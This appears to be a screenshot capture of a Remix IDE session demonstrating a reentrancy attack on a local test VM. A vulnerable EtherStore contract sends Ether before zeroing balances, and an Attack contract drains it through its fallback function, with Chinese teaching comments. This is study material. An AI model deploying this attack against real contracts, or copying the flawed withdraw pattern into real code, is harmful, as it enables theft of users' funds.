 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0xAb8...35cb2 (99.9999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - contracts/attack.sol
Deploy
:54917e481eB44e9943F39138
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ETHERSTORE AT 0XD91...39138 (ME
ATTACK AT 0XA13...EAD95 (MEMOR
2
Home
3_Ballot.sol
attack.sol
1 //SPDX-License-Identifier: GPL-2.0-or-later
2 pragma solidity ^0.8.6;
3
4 contract EtherStore {
5 mapping(address => uint) public balances;
6
7 function deposit() public payable {
8 balances[msg.sender] += msg.value;
9 }
10
11 function withdraw() public {
12 uint amount = balances[msg.sender];
13 require(amount > 0);
14 msg.sender.call{value: amount}(""); // bug 进入到攻击合约的fallback函数中
15 balances[msg.sender] = 0;
16 }
17 }
18
19 contract Attack {
20 EtherStore public etherStore;
21
22 constructor(address _addr) {
23 etherStore = EtherStore(_addr); // 实例化
24 }
25
26 function attack() external payable {
27 require(msg.value >= 1 ether);
28 etherStore.deposit{value:1 ether}(); //存钱，保证能调用withdraw()
29 etherStore.withdraw(); // 开始攻击
30 }
31
32 function getBalance() public view returns(uint) {
33 return address(this).balance;
34 }
35
36 function withdraw() public {
37 payable(msg.sender).transfer(address(this).balance);
38 }
39
40 fallback() external payable {
41 if (address(etherStore).balance >= 1 ether) {
42 etherStore.withdraw(); // 重入
43 }
44 }
45 }
0
listen on all transactions
Search with transaction hash or address
creation of EtherStore pending...
[vm] from: 0x5B3...eddC4 to: EtherStore.(constructor) value: 0 wei data: 0x608...70033 logs: 0 hash: 0xae9...b286d
creation of Attack pending...
[vm] from: 0xAb8...35cb2 to: Attack.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x07e...c441b
>